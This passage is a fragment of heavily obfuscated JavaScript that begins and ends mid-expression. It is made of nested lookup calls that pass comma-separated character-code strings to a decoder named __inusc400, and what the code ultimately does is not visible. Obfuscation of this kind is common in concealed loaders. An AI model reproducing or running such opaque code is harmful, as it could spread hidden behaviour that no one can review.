019d(0x563,0x6d7,0xabc,0x51b))),_0x48c64a[_0x26d48f(0x67f,0x6df,0x363,0xbe5)](__inusc400,_0x48c64a['kJpCi'])),_0x48c64a[_0x3b019d(0x11dc,0x11d2,0x179d,0xe57)](_0x48c64a[_0x3b019d(0x120e,0x1028,0xe26,0xda1)](__inusc400,_0x26d48f(0x679,0xb4f,0x57a,0x80d)+'4')+__inusc400(_0x48c64a['xsCgh']),_0x48c64a[_0x3b019d(0x575,0x79c,0x19d,0xc97)](__inusc400,_0x48c64a[_0x3b019d(0x994,0xc5c,0xf5c,0x87c)])),_0x48c64a[_0x26d48f(0x313,0x38e,0x8e0,0x82e)](__inusc400(_0x48c64a[_0x26d48f(0x4df,-0x11f,0xaa,0x731)])+_0x48c64a[_0x3b019d(0xabe,0x746,0xc26,0x771)](__inusc400,_0x48c64a[_0x26d48f(0x1f8,0x45d,-0x2ed,0x81)])+_0x48c64a['Zfjto'](__inusc400,_0x48c64a[_0x3b019d(0x996,0x615,0x41c,0x1a5)]),__inusc400(_0x48c64a[_0x26d48f(0x23,0x41d,-0x37a,-0x51e)])),_0x48c64a[_0x3b019d(0x97a,0xa72,0xb67,0xbba)](__inusc400,_0x48c64a[_0x26d48f(-0x32,0x6e,0x22f,0x5f)]),_0x48c64a[_0x26d48f(-0xad,-0x445,-0x684,-0x4d5)](__inusc400,_0x48c64a[_0x3b019d(0x8b5,0xc87,0x89c,0x11d0)]),_0x48c64a[_0x26d48f(0x1ac,0x5dd,-0x2fc,-0x3c7)](_0x48c64a['BEPOv'](__inusc400,_0x48c64a['ZzhGx'])+_0x48c64a['STiRH'](__inusc400,_0x48c64a[_0x3b019d(0xd4e,0xa24,0x7bf,0x7f9)]),__inusc400(_0x48c64a['lKnkS'])),_0x48c64a[_0x26d48f(0xf0,0x4c0,0x226,-0x171)](_0x48c64a['pMdPD'](__inusc400,_0x48c64a['Gaskn']),__inusc400(_0x48c64a[_0x3b019d(0xbc4,0xf16,0xe6c,0x933)]))+_0x48c64a[_0x26d48f(0x58f,0x959,0x7d6,0x148)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x3f6,0x993,0x903)]),_0x48c64a['SCCsS'](__inusc400,'117,119,10'+_0x26d48f(0x827,0xa8e,0xe09,0x5d4)+'126,108,12'+'2'),_0x48c64a['ACYki'](_0x48c64a[_0x26d48f(-0x162,-0x2ac,-0x5e4,0x409)](__inusc400(_0x48c64a['gnAIc']),_0x48c64a[_0x3b019d(0xfca,0xb04,0x8aa,0xb8a)](__inusc400,_0x48c64a[_0x26d48f(-0xe2,-0x125,0x16a,0x30c)])),_0x48c64a[_0x3b019d(0xef7,0xdd6,0x1129,0xa5d)](__inusc400,_0x48c64a[_0x26d48f(0x822,0x910,0xe76,0x3ae)])),_0x48c64a[_0x26d48f(0x1ee,0x429,0x537,-0x3d9)](__inusc400,_0x26d48f(0x2c0,0x335,0xab,0x8cf)+_0x26d48f(-0x97,0x207,0x27d,0x4cf)+'128'),_0x48c64a[_0x3b019d(0x12c6,0xf51,0xa4d,0x14b0)](_0x48c64a[_0x3b019d(-0x70,0x51f,0x295,0xa1b)](_0x48c64a['ulefJ'](__inusc400,_0x48c64a[_0x3b019d(0x2d2,0x777,0x598,0x594)]),__inusc400(_0x48c64a[_0x26d48f(0xa78,0x746,0xfd6,0x8ee)])),_0x48c64a[_0x3b019d(0x12a5,0xef9,0x12c5,0xc7d)](__inusc400,_0x48c64a[_0x3b019d(0xbf9,0x8c6,0x850,0xbd1)])),_0x48c64a['jepBQ'](_0x48c64a['EvKPp'](_0x48c64a[_0x3b019d(0xb74,0x991,0xd1c,0x5df)](__inusc400,_0x48c64a[_0x26d48f(0x75,0x3a4,-0x296,-0x35d)]),__inusc400(_0x48c64a[_0x26d48f(0x42b,0x99d,0x28f,-0x16)])),_0x48c64a[_0x3b019d(0xa65,0xcf5,0x123b,0xeb8)](__inusc400,_0x26d48f(-0xc7,-0x3aa,-0x52c,-0x1ac)+',102')),_0x48c64a['RjcDT'](_0x48c64a[_0x3b019d(0x977,0xd36,0xf15,0x12e2)](_0x48c64a[_0x26d48f(0x4d7,0x71,-0x1e,0x985)](__inusc400,_0x48c64a[_0x26d48f(0x9d9,0x935,0x9b4,0xbe0)]),_0x48c64a[_0x3b019d(0xbbf,0x7e1,0x575,0x881)](__inusc400,_0x3b019d(0xd69,0x9da,0x59c,0xabe)+_0x26d48f(0x6ce,0x417,0x29b,0xa77))),_0x48c64a[_0x26d48f(0x69b,0x92f,0x630,0x8c3)](__inusc400,_0x26d48f(0x3a4,0x3d7,-0x7c,-0x223))),_0x48c64a['zeQrw'](_0x48c64a[_0x3b019d(0x6af,0xb23,0xa6d,0x117f)](_0x48c64a['nZQBb'](__inusc400,_0x48c64a[_0x3b019d(0xdf8,0xd03,0xad3,0x1365)]),_0x48c64a[_0x3b019d(0x8f7,0x8fd,0x35a,0xf4f)](__inusc400,_0x48c64a[_0x3b019d(0x126e,0x10ec,0xaf5,0x13e7)])),_0x48c64a[_0x3b019d(0x1256,0x10ee,0xced,0xeca)](__inusc400,_0x48c64a[_0x26d48f(0x6f,-0x440,-0x3eb,0x297)]))+__inusc400(_0x48c64a['fIwMU']),_0x48c64a[_0x3b019d(0x4de,0xb23,0x6ac,0xeb8)](_0x48c64a[_0x3b019d(0x364,0x64a,0xd5,0x69f)](_0x48c64a[_0x26d48f(0x596,0x209,0x252,0x385)](__inusc400,_0x48c64a[_0x26d48f(0x422,0x31b,0x3fa,0xa33)])+_0x48c64a[_0x26d48f(0x7fd,0xb88,0x805,0x432)](__inusc400,_0x26d48f(0x25f,0x1eb,0x43a,-0x2e3)),_0x48c64a[_0x3b019d(0x78a,0x888,0x509,0xa37)](__inusc400,_0x48c64a[_0x3b019d(0xd98,0x852,0x987,0x4ed)])),__inusc400(_0x48c64a[_0x3b019d(0x10ff,0xfbc,0xa1c,0x13d2)])),_0x48c64a[_0x26d48f(0x4b5,-0x9d,0xaf9,-0x131)](__inusc400,_0x3b019d(0xcc8,0xe6f,0x1141,0x1293)+_0x26d48f(0xab2,0xcab,0xd7c,0x8aa)+'04,106,107'),_0x48c64a[_0x3b019d(0x10ca,0x115a,0xd52,0x13fc)](__inusc400,_0x26d48f(-0xef,-0x3ff,0x34a,-0x365)+_0x3b019d(0x10f4,0xbaf,0xf7b,0xa4d)+_0x26d48f(0x57f,0x887,0x3a7,0x492)+'8'),_0x48c64a['eJHSD'](_0x48c64a[_0x3b019d(0x5ac,0x71b,0xab0,0x815)](_0x48c64a[_0x3b019d(0xee3,0xa73,0x50f,0xacd)](__inusc400,_0x48c64a[_0x26d48f(0x531,0x33b,0x2e4,0x54e)])+_0x48c64a[_0x26d48f(0x532,0x804,0x66c,0x521)](__inusc400,_0x48c64a[_0x3b019d(0x578,0xbbe,0x9e6,0xb8a)]),_0x48c64a['mARgW'](__inusc400,'100,113')),_0x48c64a[_0x26d48f(0xaea,0x1132,0x61b,0x689)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['EfSEH'](_0x48c64a[_0x3b019d(0x6a2,0x68f,0xc44,0x2fd)](_0x48c64a['iynzK'](_0x48c64a[_0x3b019d(0xb2c,0x875,0x789,0x6b4)](__inusc400,_0x48c64a[_0x26d48f(0x6cf,0xfc,0x67a,0xb38)]),_0x48c64a[_0x26d48f(0x4e4,-0x7b,0x92,0x626)](__inusc400,_0x48c64a['kDOUb'])),__inusc400(_0x48c64a['LZSYS'])),__inusc400('99'))+__inusc400(_0x48c64a['OrEaK']),_0x48c64a[_0x3b019d(0x9c7,0xd89,0xf59,0xf87)](__inusc400(_0x48c64a[_0x26d48f(0x5e8,0x1b2,0x9a4,0x479)])+_0x48c64a['QoFjP'](__inusc400,_0x26d48f(0x9cc,0x57a,0x5bf,0xde1)),_0x48c64a[_0x26d48f(0x9f2,0x3ec,0xa2d,0x7b2)](__inusc400,_0x48c64a[_0x3b019d(0x1327,0xf41,0x14be,0x959)])),_0x48c64a[_0x26d48f(-0x161,-0x775,-0x40b,-0x15e)](_0x48c64a[_0x26d48f(0x5e,0x32,0x256,0x320)](__inusc400,_0x48c64a[_0x3b019d(0x823,0xdf8,0xa7f,0xef2)]),_0x48c64a[_0x26d48f(-0x99,-0xa0,0x1c2,-0x22b)](__inusc400,'117,101,11'+'1'))+_0x48c64a[_0x26d48f(0xec,-0x36d,-0x2d,0x566)](__inusc400,_0x48c64a[_0x26d48f(0xb62,0x727,0xf59,0x68a)]),_0x48c64a[_0x3b019d(0x112f,0xfd0,0x970,0xa02)](_0x48c64a['DzWYJ'](_0x48c64a[_0x3b019d(0x105e,0xfcb,0xce7,0x1404)](_0x48c64a[_0x26d48f(0xa25,0x639,0x4ba,0x5fb)](__inusc400,_0x48c64a['Vvmzx']),_0x48c64a[_0x26d48f(0xb13,0x8c1,0x7cb,0x5cf)](__inusc400,_0x48c64a[_0x26d48f(0x53,-0x389,0x10e,-0x2d)])),__inusc400(_0x48c64a[_0x26d48f(0xb54,0xeb6,0x10aa,0x966)])),_0x48c64a['anOFJ'](__inusc400,_0x48c64a['uZzEh']))+_0x48c64a[_0x3b019d(0x1496,0xf31,0xcb5,0x1383)](__inusc400,_0x48c64a[_0x3b019d(0xb94,0x8d7,0xce8,0xe57)]),_0x48c64a['kvFRJ'](__inusc400(_0x48c64a['sqFyg']),_0x48c64a['WANno'](__inusc400,_0x48c64a[_0x26d48f(0xad3,0x630,0xdde,0x8a2)])),_0x48c64a['JaFLA'](_0x48c64a[_0x3b019d(0xde8,0x10da,0xab6,0xe38)](_0x48c64a[_0x3b019d(0xc64,0x756,0x13a,0x876)](__inusc400,_0x26d48f(0x975,0xed4,0x9a7,0xfd6)+_0x3b019d(0x9d3,0xd1b,0x106d,0x12c3)+_0x3b019d(0xb34,0x989,0x7ba,0x730)+_0x3b019d(0x124,0x55a,0x697,0xb0e)),_0x48c64a[_0x26d48f(0x655,0x823,0xc47,0x4e2)](__inusc400,'99')),_0x48c64a['yuHQY'](__inusc400,_0x48c64a['fIwMU'])),_0x48c64a['AdFKe'](_0x48c64a[_0x26d48f(0x29d,-0x57,-0x35e,0x419)](__inusc400,_0x48c64a[_0x3b019d(0xb66,0xc2d,0xd30,0xfd2)])+_0x48c64a[_0x3b019d(0xa79,0x5ce,0x42d,0x18b)](__inusc400,_0x48c64a[_0x3b019d(-0x4,0x60f,0xbb1,0x1ff)]),__inusc400(_0x3b019d(0x54a,0x85f,0xaf0,0x384))),_0x48c64a[_0x26d48f(0x48,-0x60a,-0x3f0,0x2d7)](_0x48c64a[_0x26d48f(0xb32,0xf20,0x10f3,0xc6f)](__inusc400,_0x26d48f(0x808,0x5ab,0x53d,0x1b4)+_0x26d48f(-0xda,-0x2eb,-0x4e6,-0x23e)+'118,112'),_0x48c64a[_0x3b019d(0xbac,0x8cf,0xdc2,0x6a0)](__inusc400,_0x48c64a[_0x3b019d(0xab3,0xc5c,0xdfe,0x677)])),_0x48c64a[_0x3b019d(0xf96,0xc35,0x9a2,0xc37)](__inusc400(_0x48c64a[_0x26d48f(0x3f2,0x6e1,0x3d5,0x80d)])+_0x48c64a['tHRtB'](__inusc400,_0x3b019d(0x1286,0x1113,0x1503,0xc60)+'0,118'),_0x48c64a[_0x26d48f(0x52a,0x1cf,0xadd,0x70a)](__inusc400,_0x48c64a['iIWWa'])),_0x48c64a[_0x26d48f(0x774,0x763,0x4d7,0x793)](__inusc400,'99,113,112'+_0x26d48f(0x283,-0x3b3,0x2a7,0x61d)+_0x3b019d(0x7d4,0xc4c,0xcf4,0xb87)+_0x3b019d(0x1074,0xc02,0x1143,0x1163)),_0x48c64a[_0x26d48f(0x5ea,0x786,0xc2,0x3df)](_0x48c64a[_0x3b019d(0x9a5,0x5c4,0x52f,0x58c)](__inusc400,_0x3b019d(0xcc1,0x9e7,0x7fc,0xa80)+_0x26d48f(0xb1a,0x72d,0x52f,0xa08)),__inusc400(_0x48c64a[_0x26d48f(0xb54,0x5c7,0x876,0xf40)]))+_0x48c64a[_0x3b019d(0x11c,0x6fb,0x783,0x535)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x431,0x29c,0x880)]),__inusc400(_0x48c64a[_0x26d48f(0x89c,0x29c,0xa93,0xb4e)]),_0x48c64a[_0x3b019d(0x8f2,0xc27,0x909,0xf6e)](_0x48c64a['qmiTg'](__inusc400,_0x48c64a[_0x3b019d(0xc08,0xb19,0x5a0,0x6e6)]),_0x48c64a['ulefJ'](__inusc400,'106'))+__inusc400(_0x48c64a['Gzepd']),_0x48c64a[_0x26d48f(0x5d6,0x2bf,0x3eb,0x8a8)](_0x48c64a[_0x26d48f(0x3af,-0x137,0x86f,0x623)](__inusc400,_0x48c64a['KXboo']),__inusc400(_0x48c64a['MNdvp'])),_0x48c64a['Icund'](__inusc400,_0x48c64a['adEmC'])+_0x48c64a['RJzDa'](__inusc400,_0x48c64a['rGxiv']),_0x48c64a[_0x3b019d(0x88e,0x847,0xcc5,0x728)](_0x48c64a[_0x3b019d(0xe4d,0xa73,0xda4,0xc81)](__inusc400,_0x26d48f(0x506,0x360,0xb3d,0x1bf)+_0x26d48f(0x527,0x2fd,0x67c,0xb84)+'16'),_0x48c64a[_0x26d48f(0x47d,-0xd0,0x450,0x5f6)](__inusc400,'104')),_0x48c64a[_0x3b019d(0xbfd,0x87a,0x31a,0x7d1)](_0x48c64a[_0x26d48f(0x472,0xa2f,0x326,0x6ec)](__inusc400,_0x48c64a[_0x3b019d(0xf98,0xe7f,0x10a8,0x12cc)]),_0x48c64a['jMqya'](__inusc400,'117')),__inusc400(_0x48c64a[_0x3b019d(0x1589,0x118d,0xc93,0xb86)]),__inusc400(_0x48c64a[_0x26d48f(0x3f8,0x737,0x8fe,0x6a7)]),_0x48c64a[_0x26d48f(0x1fd,0x4a3,0x50b,-0x267)](_0x48c64a['vORrJ'](_0x48c64a[_0x26d48f(0x68,-0x5fa,0x181,-0x573)](__inusc400,_0x48c64a[_0x26d48f(0x263,0x7ec,0x640,0x782)]),__inusc400(_0x48c64a['eFODt']))+__inusc400(_0x48c64a[_0x3b019d(0x141,0x5f7,0xbd9,0x43b)]),_0x48c64a[_0x3b019d(0x1cb,0x618,0xa51,0x5a8)](__inusc400,_0x48c64a[_0x26d48f(-0x10c,0x367,0x168,0x1c9)])),_0x48c64a[_0x26d48f(0x19e,0x3b9,-0x1f8,0x345)](_0x48c64a[_0x3b019d(0x501,0xa4d,0x757,0xb9a)](__inusc400,_0x48c64a[_0x3b019d(0xb48,0x705,0x21f,0x5ac)]),_0x48c64a[_0x26d48f(0x972,0x97b,0x3d6,0xef7)](__inusc400,_0x48c64a[_0x3b019d(0x62c,0x7b1,0x978,0x4bc)])),_0x48c64a[_0x3b019d(0x3a9,0x63d,0x905,0x240)](_0x48c64a[_0x3b019d(0x72c,0xbd3,0x114a,0x1049)](_0x48c64a[_0x26d48f(0x517,0x22d,0x241,0x457)](__inusc400,_0x48c64a[_0x3b019d(0x3c0,0x74b,0x312,0xac4)]),_0x48c64a[_0x3b019d(0xf85,0xd4c,0xf35,0x992)](__inusc400,'113')),__inusc400(_0x48c64a[_0x26d48f(0x5e8,-0x4e,0x4f3,0x3d9)])),__inusc400(_0x48c64a[_0x3b019d(0xc58,0x994,0x880,0xba9)]),_0x48c64a[_0x26d48f(0x62b,0x724,0x566,0x1f4)](_0x48c64a[_0x26d48f(0x78e,0x779,0x8be,0xa44)](_0x48c64a[_0x3b019d(0x6f2,0x8b2,0xc63,0x9b7)](_0x48c64a['nYAdx'](_0x48c64a[_0x3b019d(0xb46,0xe6c,0x1127,0x140d)](_0x48c64a[_0x26d48f(0x8a5,0x368,0xa83,0x69d)](__inusc400,_0x48c64a[_0x26d48f(0x1de,0x557,-0x11c,-0xb2)]),_0x48c64a[_0x26d48f(0x128,-0xc8,0x11d,0x761)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0xb6c,0xbb6,0xcb)])),__inusc400(_0x48c64a[_0x3b019d(0x10c1,0xc5c,0x9fb,0x648)])),_0x48c64a['VNOBR'](__inusc400,'113,118,10'+'7')),_0x48c64a[_0x26d48f(0xb0e,0xfb9,0xc32,0xb84)](__inusc400,_0x48c64a[_0x26d48f(0xb28,0x10a2,0x622,0x7f6)])),_0x48c64a[_0x3b019d(0x1198,0xe4e,0x113a,0x94c)](__inusc400,_0x48c64a[_0x3b019d(0x9cd,0x568,0x228,0x8bb)])),_0x48c64a[_0x3b019d(0xdbe,0x91d,0x72c,0xade)](_0x48c64a[_0x26d48f(-0x10e,-0x6b6,-0xc9,-0x654)](__inusc400,_0x48c64a[_0x26d48f(0xb2a,0x10e9,0xcb3,0xbff)]),_0x48c64a[_0x3b019d(0x123c,0xe08,0xba0,0xd64)](__inusc400,_0x48c64a['ksKVQ'])),_0x48c64a[_0x3b019d(0x288,0x8a4,0x5a9,0x2a4)](__inusc400,_0x48c64a[_0x3b019d(0xb2c,0xe09,0xd27,0x859)]),_0x48c64a[_0x26d48f(0xb6,0x593,-0x443,0x10c)](__inusc400,_0x3b019d(0xf95,0xf22,0xfc2,0x13d5)+'9,109,120')+_0x48c64a[_0x26d48f(0x889,0xda0,0x2d4,0xc91)](__inusc400,_0x48c64a[_0x26d48f(0x157,0x71e,0x301,0x75e)]),_0x48c64a[_0x3b019d(0x62e,0x6bf,0xb2f,0x581)](__inusc400(_0x48c64a[_0x26d48f(0x157,-0x42d,-0x10b,0x76b)]),__inusc400(_0x48c64a['vNqcq']))+_0x48c64a['QNQDq'](__inusc400,_0x48c64a[_0x3b019d(0x76b,0x7b1,0xc5e,0x200)]),_0x48c64a[_0x3b019d(0x11eb,0x1016,0x14e5,0x115a)](_0x48c64a[_0x3b019d(0xa77,0x78c,0x262,0xa9b)](__inusc400,_0x48c64a[_0x26d48f(0x157,-0x13e,0x39d,0x296)]),__inusc400(_0x26d48f(0x671,0xc79,0xbda,0x304)+_0x26d48f(0x896,0x3fc,0xcc3,0xe4b))),_0x48c64a[_0x26d48f(0x1d2,0x1d0,0x5f1,0x4ea)](_0x48c64a[_0x3b019d(0x113b,0xd13,0xa58,0xdfc)](_0x48c64a[_0x26d48f(0x7b4,0x541,0xdcd,0x502)](__inusc400,'108,107'),_0x48c64a[_0x3b019d(0x1038,0xe68,0x13de,0x14b7)](__inusc400,_0x3b019d(0x4e2,0xa08,0x65b,0x959))),__inusc400(_0x48c64a[_0x26d48f(0x417,0x2cf,0xa1d,0x237)])),_0x48c64a['wIDwM'](_0x48c64a[_0x3b019d(0xa55,0x677,0xa52,0x54b)](_0x48c64a[_0x26d48f(0x9c7,0x4bf,0xb03,0x414)](__inusc400,_0x48c64a[_0x3b019d(0x54e,0x7a5,0x91e,0x459)])+_0x48c64a[_0x3b019d(0x106f,0xf7f,0x1293,0x1166)](__inusc400,_0x48c64a[_0x26d48f(0x3cd,-0x15b,0x48a,0x96f)]),_0x48c64a['IPQZV'](__inusc400,_0x26d48f(0x394,0x5d0,0x372,0x759))),_0x48c64a[_0x26d48f(0x88e,0x931,0xabd,0x6c2)](__inusc400,_0x48c64a[_0x3b019d(0x1153,0xf61,0x14bd,0xfe1)])),_0x48c64a[_0x26d48f(0x67a,0x6cf,0x9aa,0xc46)](_0x48c64a[_0x26d48f(0x517,0x271,0x8a8,0x406)](__inusc400,_0x48c64a[_0x26d48f(0x8a6,0xda2,0xab3,0x27c)])+_0x48c64a[_0x3b019d(0xe28,0xc31,0x9a9,0xada)](__inusc400,_0x48c64a[_0x26d48f(0x44f,0xca,0x331,0x2b8)]),_0x48c64a['acKmT'](__inusc400,_0x26d48f(0x53f,0x491,0x2db,-0xda))),_0x48c64a[_0x3b019d(0x1031,0xc64,0x63f,0x9b1)](_0x48c64a['RmHdJ'](_0x48c64a[_0x3b019d(0x503,0x9cf,0x524,0xd8a)](__inusc400,_0x3b019d(0x54b,0xa1f,0xbc4,0xbf6)+_0x26d48f(0x165,-0x490,0x541,-0x3fc)+_0x3b019d(0xe96,0xaf9,0x101b,0xf77)+'8'),_0x48c64a[_0x3b019d(0xb91,0x8e7,0xc7a,0xb96)](__inusc400,'98')),__inusc400(_0x3b019d(0x6d1,0xa78,0xaef,0x73b))),_0x48c64a[_0x26d48f(0xaf3,0xa7f,0x9c9,0xd07)](_0x48c64a['xWFnU'](__inusc400,_0x48c64a['mvjIW']),_0x48c64a[_0x26d48f(0x794,0x68c,0x36a,0xa88)](__inusc400,_0x48c64a['Vvmzx'])),__inusc400(_0x26d48f(0x1e5,0x1dd,0x515,0x5cc)+_0x26d48f(0x293,0x6a,0x75b,-0x3a2))+_0x48c64a[_0x26d48f(0x221,0x767,0x809,-0xe1)](__inusc400,'118,116,10'+'1,101,121')+_0x48c64a[_0x3b019d(0x4f5,0x831,0xa33,0x350)](__inusc400,_0x48c64a['fIwMU']),_0x48c64a[_0x26d48f(0x741,0x23c,0x93e,0xb07)](_0x48c64a[_0x26d48f(0x1b0,0x271,0x31d,0x660)](__inusc400,_0x26d48f(0x52c,-0x9d,0x38f,0x4a1)+'1,105,111,'+_0x3b019d(0x138b,0xf21,0x9c3,0xbfc)+'7'),_0x48c64a[_0x26d48f(0x401,0x7b7,0x5c8,-0x50)](__inusc400,_0x3b019d(0x941,0x6d7,0x3b2,0xd08)))+__inusc400(_0x48c64a[_0x3b019d(0xd79,0xb53,0xccc,0x5ea)]),_0x48c64a['MzieC'](_0x48c64a[_0x3b019d(0x1401,0xdb9,0x134c,0x119e)](__inusc400(_0x48c64a[_0x3b019d(0xfd3,0xd6b,0xecc,0xdc0)]),_0x48c64a[_0x3b019d(0xf9d,0xa0c,0x79a,0x3f1)](__inusc400,_0x48c64a[_0x3b019d(0x120,0x696,0xcd4,0xc72)])),__inusc400(_0x48c64a[_0x3b019d(0x8fa,0x565,0x4d8,0x8b0)])),_0x48c64a[_0x3b019d(0xa99,0x7b4,0x81d,0x8fe)](_0x48c64a['jZxrn'](__inusc400,_0x26d48f(0x9e0,0x5a1,0xb91,0x446)+',101'),_0x48c64a[_0x3b019d(0x132c,0x112d,0x135d,0x15c2)](__inusc400,_0x48c64a['ICiVn']))+_0x48c64a[_0x26d48f(0x7ed,0x862,0x674,0x1f1)](__inusc400,_0x48c64a[_0x26d48f(0x6f2,0x3c8,0xa81,0x4ba)]),_0x48c64a[_0x3b019d(0xe7a,0xa1e,0x703,0xd4f)](_0x48c64a[_0x3b019d(0xd07,0xa0c,0x8f9,0x967)](__inusc400,_0x3b019d(0xbe8,0xe6f,0xeea,0x10ac)+_0x3b019d(0xd26,0xbdf,0xb30,0xfc1)),_0x48c64a[_0x3b019d(0xcda,0x77d,0xd8e,0xc04)](__inusc400,_0x3b019d(0xb44,0xc07,0xcd4,0x10fa))),_0x48c64a[_0x26d48f(0x39e,0x978,0x9b2,0x455)](_0x48c64a[_0x3b019d(0x12f3,0xc8e,0xaea,0x1152)](__inusc400,_0x3b019d(0x1279,0xe6f,0x105b,0xf42)+_0x26d48f(0x55b,0x6ff,0x863,0x1d3)+_0x26d48f(-0x2e,0xec,-0xd6,0x30f)),_0x48c64a[_0x3b019d(0xb23,0xe24,0xe9a,0x1406)](__inusc400,_0x48c64a[_0x3b019d(0x706,0xce1,0x877,0xf4a)])),_0x48c64a[_0x3b019d(0xc36,0xc0f,0x11fc,0x1154)](__inusc400,'111,106,10'+_0x3b019d(0xa02,0x54d,0x463,-0xe5)+'103')+_0x48c64a[_0x26d48f(0x8f3,0x64b,0x98d,0xa99)](__inusc400,_0x26d48f(0x63,0x454,0x3d,0x313)),_0x48c64a['ejlcA'](_0x48c64a[_0x3b019d(0xe16,0xbeb,0x10b0,0x72d)](_0x48c64a[_0x3b019d(0x112b,0xf05,0xd06,0xa6a)](__inusc400,_0x26d48f(0x3df,0x632,0x18b,0x4ec)+',112,121,1'+_0x26d48f(0x3a5,0x538,0x8ff,-0x11e)+_0x26d48f(0x5d1,0x411,0x726,0x300)+_0x3b019d(0xd0d,0xf3d,0x1323,0xd93)),__inusc400(_0x48c64a[_0x26d48f(0x677,0xc64,0x80f,0xa93)])),_0x48c64a[_0x26d48f(0x8cb,0xde3,0x4c8,0x600)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,0x57a,-0x572,0x8)])),_0x48c64a['AXKCD'](_0x48c64a[_0x3b019d(0x405,0xa3d,0x893,0xcdb)](_0x48c64a[_0x26d48f(0x68c,0x8bf,0x9c6,0xa6c)](__inusc400,_0x48c64a['YGiwP']),_0x48c64a[_0x26d48f(0x287,0x897,-0x206,-0x13)](__inusc400,_0x48c64a[_0x3b019d(0xb1f,0xd3f,0x6ec,0xb3d)])),_0x48c64a[_0x26d48f(0x98c,0x4d9,0x3cd,0x45f)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0xf3,0xaf7,0xa92)])),_0x48c64a[_0x3b019d(0x110e,0xffa,0x1283,0x145a)](__inusc400,_0x3b019d(0x461,0x800,0xbc1,0x7f7))+_0x48c64a[_0x26d48f(0x46b,0x46,0x55b,0x35f)](__inusc400,_0x26d48f(0x187,0x2ae,0x1e1,0x1f7)+_0x3b019d(0x6ba,0x8bb,0xb38,0x91e)+_0x3b019d(0x1331,0x108a,0xddd,0xa91)),_0x48c64a['VwMON'](_0x48c64a['poqBZ'](__inusc400,_0x3b019d(0xe2f,0xd0b,0xb0d,0xd81)+_0x26d48f(0x168,-0x407,0x10,0x247)+_0x3b019d(0x2e4,0x7bb,0x5fc,0x48d)+_0x26d48f(0x958,0xe86,0x326,0x927)),_0x48c64a[_0x26d48f(0x3e6,0x9f2,0x1bc,0x5e0)](__inusc400,_0x48c64a['fIwMU'])),_0x48c64a[_0x26d48f(0x35,-0x5ec,-0x3d5,0x617)](_0x48c64a['bTKfw'](__inusc400,_0x48c64a[_0x3b019d(0x50c,0x64d,0x20d,0xaf0)])+_0x48c64a[_0x3b019d(0xed8,0xbe8,0x7d1,0xbd8)](__inusc400,_0x48c64a[_0x3b019d(0x611,0x7c5,0x7c6,0xe29)]),_0x48c64a[_0x3b019d(0x117d,0xe10,0xfb7,0xf05)](__inusc400,'108')),_0x48c64a[_0x26d48f(0x785,0xc2b,0xaef,0xa87)](__inusc400(_0x26d48f(0x241,0xa8,0x601,0x525)+_0x3b019d(0xa22,0x8b9,0x545,0x336)+'58'),_0x48c64a[_0x26d48f(0x3af,0x59e,0x80,0x7b)](__inusc400,_0x48c64a['nuxFV'])),_0x48c64a[_0x3b019d(0x3e9,0x984,0xe58,0x4aa)](_0x48c64a['MyhOH'](_0x48c64a['vNrZi'](__inusc400,_0x48c64a[_0x3b019d(0x3d3,0x8ff,0x4d6,0xcfa)]),_0x48c64a[_0x3b019d(0x83d,0x789,0x307,0x244)](__inusc400,_0x48c64a[_0x3b019d(0xfb0,0xb52,0xbf5,0x81a)])),__inusc400('98')),_0x48c64a[_0x3b019d(0x3dc,0x783,0x8cd,0x1db)](_0x48c64a[_0x26d48f(0x9a8,0x97d,0x526,0xd8f)](__inusc400(_0x48c64a[_0x3b019d(0x1625,0xfc3,0x1405,0xa9a)]),__inusc400(_0x48c64a[_0x3b019d(0x48a,0xaa8,0x8c0,0x6e8)]))+_0x48c64a[_0x3b019d(0x468,0x737,0x876,0xd24)](__inusc400,_0x48c64a[_0x3b019d(0x124f,0xc13,0xe6b,0x10b1)]),__inusc400(_0x48c64a[_0x3b019d(0x73a,0x7b1,0x247,0x590)])),_0x48c64a[_0x3b019d(0xfe4,0xa92,0xd8b,0xced)](_0x48c64a[_0x26d48f(0x170,-0x395,0x32f,-0xd5)](_0x48c64a['grPNC'](__inusc400,_0x3b019d(0x10b7,0xe33,0xa1f,0x1126)+_0x3b019d(0x8bb,0x5d1,0xb10,0x495)),_0x48c64a[_0x26d48f(0x666,0x780,0x5ae,0x92f)](__inusc400,_0x48c64a[_0x3b019d(0x67d,0x535,0x9e4,-0xa9)]))+_0x48c64a[_0x3b019d(0xcd7,0xa9e,0x100e,0x5bb)](__inusc400,_0x48c64a[_0x3b019d(0x6f6,0xac3,0x654,0xc23)]),_0x48c64a[_0x26d48f(0xa2a,0x658,0x5da,0x566)](__inusc400,_0x48c64a[_0x26d48f(0x1de,0x4a3,0x1c1,0x6ab)])),_0x48c64a[_0x3b019d(0x422,0xa1a,0xdef,0x78c)](_0x48c64a[_0x26d48f(0xabe,0xc82,0x1090,0xdab)](_0x48c64a[_0x26d48f(0x68e,0x1fe,0xa65,0x74c)](__inusc400,_0x3b019d(0x314,0x781,0x278,0xa19)+'3,105'),__inusc400(_0x48c64a[_0x26d48f(0x5f3,0x428,0x515,0x61d)])),_0x48c64a[_0x26d48f(0x35f,0x7c8,0x2d,0x6c8)](__inusc400,'98')),_0x48c64a[_0x3b019d(0x110b,0xdf9,0x7a5,0x13a7)](_0x48c64a[_0x3b019d(0xc64,0x773,0xa2c,0xc66)](__inusc400,_0x48c64a[_0x26d48f(0x97e,0x57b,0x798,0x373)])+_0x48c64a[_0x3b019d(0xc3a,0x80a,0xbc5,0x399)](__inusc400,_0x48c64a[_0x26d48f(0xcb,-0x1fb,-0x353,-0x31f)]),_0x48c64a[_0x26d48f(0x579,0x254,0x244,0x289)](__inusc400,_0x48c64a['teqAu'])),_0x48c64a[_0x3b019d(0x12f2,0x107e,0x1000,0x15d7)](__inusc400(_0x48c64a[_0x26d48f(-0x107,-0x3ce,0x20a,0xef)]),_0x48c64a[_0x26d48f(0x2d,-0x265,0x5bf,0x271)](__inusc400,_0x26d48f(0x2f4,0x721,-0x2b5,0x39d)+'4,114,106,'+_0x3b019d(0xbf7,0x10b0,0x1500,0xaa3))),_0x48c64a[_0x3b019d(0xd57,0xcc2,0x7a3,0xd60)](_0x48c64a[_0x3b019d(0x13a1,0xebf,0xcd8,0x983)](_0x48c64a[_0x3b019d(0x7